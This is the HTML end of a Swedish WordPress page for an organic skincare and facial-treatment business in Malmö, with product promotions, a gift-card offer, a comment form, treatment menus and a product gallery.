<h3 style="text-align: center;">Produkter: i Webshopen <span style="color: #00ff00;">www.organiclyx.com </span> finns  översikt över produkter vi säljer, (sidan uppdateras, maila till info@organic-beauty.se eller ring/smsa 0708619888, det går även att läsa mer längst ner på sidan här.</h3>
<h3 style="text-align: center;">Vi har lagertömning av IXXI hudvårdsprodukter 70%. Köper du Le Chateau du Bois de Provence &#8211; ekologiska ECO-certifierade med äkta, medicinsk lavendel: Köp 2, få den 3de på köpet (den billigaste).</h3>
<p><span style="color: #00ff00;">Presentkort kan vi maila inom 30min (swisha belopp till mottagare 0708619888  innan.) Det går även att köpa produkter och presentkort i vår webshop <strong>www.organiclyx.com</strong>  Ring om frågor till 0708-619888</span></p>
</div>
	</div><!-- .entry-content -->
</article><!-- #post-16 -->

<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lämna ett svar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/#respond" style="display:none;">Avbryt svar</a></small></h3><form action="https://organic-beauty.se/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Din e-postadress kommer inte publiceras.</span> <span class="required-field-message">Obligatoriska fält är märkta <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Kommentar <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Namn <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-postadress <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Webbplats</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicera kommentar" /> <input type='hidden' name='comment_post_ID' value='16' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="142"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</div><!-- #content -->
	</div><!-- #primary -->
	</div><!-- #main-content -->

<div id="secondary">
		<h2 class="site-description">Ekologisk hudvård och ansiktsbehandlingar</h2>
	
		<nav role="navigation" class="navigation site-navigation secondary-navigation">
		<div class="menu-kroppsbehandlingar-container"><ul id="menu-kroppsbehandlingar" class="menu"><li id="menu-item-995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-995"><a href="https://organic-beauty.se/behandlingar/kroppsbehandlingar/dui-kroppsbehandlingar/">Dui kroppsbehandlingar</a></li>
<li id="menu-item-997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-997"><a href="https://organic-beauty.se/behandlingar/kroppsbehandlingar/gaia-fysiostimulering/">Gaia Fysiostimulering</a></li>
<li id="menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-998"><a href="https://organic-beauty.se/behandlingar/kroppsbehandlingar/lymfdranage/">Gaia Lymfdränagebehandling</a></li>
<li id="menu-item-999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-999"><a href="https://organic-beauty.se/behandlingar/kroppsbehandlingar/gaia-meridianbehandling/">Gaia Meridianbehandling</a></li>
<li id="menu-item-1000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1000"><a href="https://organic-beauty.se/behandlingar/kroppsbehandlingar/ultraljud/">Gaia Ultraljud</a></li>
<li id="menu-item-1002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1002"><a href="https://organic-beauty.se/behandlingar/kroppsbehandlingar/klassisk-massage/">Klassisk Massage</a></li>
</ul></div>	</nav>
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
			</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer" role="contentinfo">

			
<div id="supplementary">
	<div id="footer-sidebar" class="footer-sidebar widget-area" role="complementary">
		
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h1 class="widget-title">Senaste inläggen</h1>
		<ul>
											<li>
					<a href="https://organic-beauty.se/1-advent-malmo-supererbjudanden/">1 Advent Malmö Supererbjudanden</a>
									</li>
											<li>
					<a href="https://organic-beauty.se/morsdag-fina-erbjudanden/">Morsdag &#8211; Fina erbjudanden</a>
									</li>
											<li>
					<a href="https://organic-beauty.se/strama-upp-kroppen-innan-semestern/">Strama upp kroppen innan semestern</a>
									</li>
											<li>
					<a href="https://organic-beauty.se/rynkfria-hander/">Rynkfria Händer</a>
									</li>
											<li>
					<a href="https://organic-beauty.se/ekologiskansiktsbehandling-ansiktsbehandlingmalmo-ansiktsbehandlinghalmstad-naturligansiktslyft/">#ekologiskAnsiktsbehandling, #ansiktsbehandlingMalmö, #ansiktsbehandlingHalmstad, #naturligAnsiktslyft</a>
									</li>
					</ul>

		</aside><aside id="pages-5" class="widget widget_pages"><h1 class="widget-title">Sidor</h1>
			<ul>
				<li class="page_item page-item-22 page_item_has_children"><a href="https://organic-beauty.se/behandlingar/">Behandlingar</a>
<ul class='children'>
	<li class="page_item page-item-779"><a href="https://organic-beauty.se/behandlingar/ryggbehanding/">Djuprengörande Ryggbehanding kvinnor / män</a></li>
	<li class="page_item page-item-615 page_item_has_children"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/">Ekologiska ansiktsbehandlingar</a>
	<ul class='children'>
		<li class="page_item page-item-664"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/abloom-holistiska-ansiktsbehandling/">Abloom holistiska ansiktsbehandling 75 min</a></li>
		<li class="page_item page-item-660"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/aha-ansiktsbehandling/">AHA Ansiktsbehandling</a></li>
		<li class="page_item page-item-648"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/ansiktsbehandling-lyx/">Ansiktsbehandling LYX</a></li>
		<li class="page_item page-item-654"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/ansiktsbehandling-relax/">Ansiktsbehandling Relax</a></li>
		<li class="page_item page-item-1044"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/dui/">DUI</a></li>
		<li class="page_item page-item-641 page_item_has_children"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/dui-clinique-ansiktsbehandling/">Dui Clinique Ansiktsbehandling</a>
		<ul class='children'>
			<li class="page_item page-item-630"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/dui-clinique-ansiktsbehandling/dui-kinesisk-facelift-naturlig-ansiktslyft/">Dui Kinesisk Facelift, naturlig ansiktslyft</a></li>
		</ul>
</li>
		<li class="page_item page-item-633"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/dui-clinique-special-ogon/">Dui Clinique Special Ögon</a></li>
		<li class="page_item page-item-636"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/dui-kinesisk-ansiktlyft-fotzonbehandling/">Dui Kinesisk Ansiktlyft &#038; Fotzonbehandling</a></li>
		<li class="page_item page-item-671"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/fargning-av-fransar-och-brynkorrektion/">Färgning av fransar och brynkorrektion</a></li>
		<li class="page_item page-item-621"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/intraceuticals-oxygenbehandling/">Intraceuticals Oxygenbehandling</a></li>
		<li class="page_item page-item-651"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/klassisk-ansiktsbehandling/">Klassisk ansiktsbehandling</a></li>
		<li class="page_item page-item-667"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/lunch-ansiktsbehandling/">Lunch ansiktsbehandling</a></li>
		<li class="page_item page-item-675"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/mikropigmentering-permanent-makeup/">Makeup kurs, ekologisk</a></li>
		<li class="page_item page-item-657"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/portomning-grundlig-rengoring/">Portömning, grundlig rengöring</a></li>
		<li class="page_item page-item-645"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/tanda-led-ljusterapi/">Tända LED-ljusterapi</a></li>
		<li class="page_item page-item-678"><a href="https://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/vaxning-ansikte-overlapp-eller-haka/">Vaxning Ansikte (överläpp eller haka)</a></li>
	</ul>
</li>
	<li class="page_item page-item-776"><a href="https://organic-beauty.se/behandlingar/ansiktsbehandling-lyx/">Klassisk Ansiktsbehandling</a></li>
	<li class="page_item page-item-617 page_item_has_children"><a href="https://organic-beauty.se/behandlingar/kroppsbehandlingar/">Kroppsbehandlingar</a>
	<ul class='children'>
		<li class="page_item page-item-403"><a href="https://organic-beauty.se/behandlingar/kroppsbehandlingar/dui-kroppsbehandlingar/">Dui kroppsbehandlingar</a></li>
		<li class="page_item page-item-732"><a href="https://organic-beauty.se/behandlingar/kroppsbehandlingar/gaia-fysiostimulering/">Gaia Fysiostimulering</a></li>
		<li class="page_item page-item-393"><a href="https://organic-beauty.se/behandlingar/kroppsbehandlingar/lymfdranage/">Gaia Lymfdränagebehandling</a></li>
		<li class="page_item page-item-725"><a href="https://organic-beauty.se/behandlingar/kroppsbehandlingar/gaia-meridianbehandling/">Gaia Meridianbehandling</a></li>
		<li class="page_item page-item-398"><a href="https://organic-beauty.se/behandlingar/kroppsbehandlingar/ultraljud/">Gaia Ultraljud</a></li>
		<li class="page_item page-item-739"><a href="https://organic-beauty.se/behandlingar/kroppsbehandlingar/klassisk-massage/">Klassisk Massage</a></li>
		<li class="page_item page-item-706"><a href="https://organic-beauty.se/behandlingar/kroppsbehandlingar/vaxning/">Vaxning</a></li>
	</ul>
</li>
	<li class="page_item page-item-773"><a href="https://organic-beauty.se/behandlingar/porrengoring/">Porrengöring för män</a></li>
</ul>
</li>
<li class="page_item page-item-147"><a href="https://organic-beauty.se/butik/">Butik</a></li>
<li class="page_item page-item-16 current_page_item"><a href="https://organic-beauty.se/" aria-current="page">Ekologisk Hudvård &#8211; Ansiktsbehandling</a></li>
<li class="page_item page-item-36"><a href="https://organic-beauty.se/kontakt/">Kontakt</a></li>
<li class="page_item page-item-1952"><a href="https://organic-beauty.se/le-chateau-du-bois-ecocertifierade-hudvards-och-wellnessprodukter/">Le Chateau du Bois &#8211; ECOCERT hudvård</a></li>
<li class="page_item page-item-1858"><a href="https://organic-beauty.se/le-chateau-du-bois-med-100-akta-lavendel/">Le Chateau du Bois &#8211; med 100% äkta lavendel</a></li>
<li class="page_item page-item-153 page_item_has_children"><a href="https://organic-beauty.se/mitt-konto/">Mitt konto</a>
<ul class='children'>
	<li class="page_item page-item-159"><a href="https://organic-beauty.se/mitt-konto/logout/">Logga ut</a></li>
</ul>
</li>
<li class="page_item page-item-27"><a href="https://organic-beauty.se/nyheter-erbjudanden/">Nyheter Erbjudanden</a></li>
<li class="page_item page-item-39"><a href="https://organic-beauty.se/om-oss/">Om oss</a></li>
<li class="page_item page-item-30"><a href="https://organic-beauty.se/prislista/">Prislista</a></li>
<li class="page_item page-item-19 page_item_has_children"><a href="https://organic-beauty.se/produkter/">Produkter</a>
<ul class='children'>
	<li class="page_item page-item-549"><a href="https://organic-beauty.se/produkter/abloom-skin-care/">Abloom Holistic Organic Skin Care</a></li>
	<li class="page_item page-item-42"><a href="https://organic-beauty.se/produkter/butiken/">Butiken</a></li>
	<li class="page_item page-item-567"><a href="https://organic-beauty.se/produkter/intraceuticals/">Intraceuticals hyperbaric oxygen technology</a></li>
	<li class="page_item page-item-557"><a href="https://organic-beauty.se/produkter/audrey-christian-2/">IXXi Cosmetics</a></li>
	<li class="page_item page-item-570"><a href="https://organic-beauty.se/produkter/kokoro-haramaki-2/">Kokoro Haramaki</a></li>
	<li class="page_item page-item-561"><a href="https://organic-beauty.se/produkter/nasopure/">Nasopure</a></li>
	<li class="page_item page-item-1239"><a href="https://organic-beauty.se/produkter/nikken/">Nikken</a></li>
	<li class="page_item page-item-1103"><a href="https://organic-beauty.se/produkter/solidea/">Solidea</a></li>
</ul>
</li>
<li class="page_item page-item-151"><a href="https://organic-beauty.se/till-kassan/">Till kassan</a></li>
<li class="page_item page-item-149"><a href="https://organic-beauty.se/varukorg/">Varukorg</a></li>
<li class="page_item page-item-250"><a href="https://organic-beauty.se/villkor/">Villkor</a></li>
<li class="page_item page-item-533"><a href="https://organic-beauty.se/webbshop/">Webbshop</a></li>
			</ul>

			</aside><aside id="media_gallery-3" class="widget widget_media_gallery"><div id='gallery-1' class='gallery galleryid-16 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://organic-beauty.se/produkter/intraceuticals/facial-beauty-treatment-woman-getting-oxygen-skin-peeling/'><img width="150" height="150" src="https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/AdobeStock_117245943_LIGHTER-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-2174" decoding="async" loading="lazy" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-2174'>
				Intraceuticals Oxygen Facial &#8211;  
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://organic-beauty.se/o2bildbla-2/'><img width="150" height="150" src="https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/o2bildblå1-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-1674" decoding="async" loading="lazy" srcset="https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/o2bildblå1-150x150.png 150w, https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/o2bildblå1-120x120.png 120w, https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/o2bildblå1-66x66.png 66w, https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/o2bildblå1.png 178w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-1674'>
				Intraceuticals Antiage, Hyaluronsyra, Antioxidanter 
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://organic-beauty.se/valkommen-pa-bubbel-davidshallsgatan-2-idag-drop-in-behandling-blackfriday-rea/abloomtravelkit/'><img width="150" height="150" src="https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/AbloomTravelkit-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-1936" decoding="async" loading="lazy" srcset="https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/AbloomTravelkit-150x150.jpg 150w, https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/AbloomTravelkit-66x66.jpg 66w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-1936'>
				Raw skin food lyxhudvård
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://organic-beauty.se/coffret-bulle-de-lavande-d11_148x150-jpg/'><img width="148" height="150" src="https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/coffret-bulle-de-lavande-d11_148x150.jpg-148x150.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://organic-beauty.se/mediadreams-5/'><img width="150" height="150" src="https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/2014-05-27-16.09.34-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-2155" decoding="async" loading="lazy" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-2155'>
				Lyxiga franska wellnessprodukter med äkta lavendel AOP 
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://organic-beauty.se/oppettider-malmo/ixxiparfums/'><img width="150" height="150" src="https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/IxxiParfums-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-1934" decoding="async" loading="lazy" srcset="https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/IxxiParfums-150x150.png 150w, https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/IxxiParfums-66x66.png 66w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-1934'>
				IXXI hudvård och parfymer från Frankrike
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://organic-beauty.se/?attachment_id=1779'><img width="150" height="150" src="https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/PresentkortBlått-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/PresentkortBlått-150x150.jpg 150w, https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/PresentkortBlått-66x66.jpg 66w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://organic-beauty.se/alla-hjartans-dag-eco-lyx-parfym-50-eller-presentkort-50/10087_824138560945499_2116689061_n/'><img width="150" height="150" src="https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/10087_824138560945499_2116689061_n-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/10087_824138560945499_2116689061_n-150x150.jpg 150w, https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/10087_824138560945499_2116689061_n-120x121.jpg 120w, https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/10087_824138560945499_2116689061_n-66x66.jpg 66w, https://usercontent.one/wp/organic-beauty.se/wp-content/uploads/10087_824138560945499_2116689061_n.jpg 262w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>
</aside>	</div><!-- #footer-sidebar -->
</div><!-- #supplementary -->

			<div class="site-info">
												<a href="https://wordpress.org/" class="imprint">
					Drivs med WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	
<script type="text/javascript" src="https://organic-beauty.se/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://organic-beauty.se/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://organic-beauty.se/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://organic-beauty.se/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/organic-beauty.se/wp-content/themes/twentyfourteen/js/functions.js?ver=20150315" id="twentyfourteen-script-js"></script>
<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"2c9812363c3c947e61f043af3c9852d0": 1,"b904efd4c2b650207df23db3e5b40c86": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 1}}</script></body>
</html>
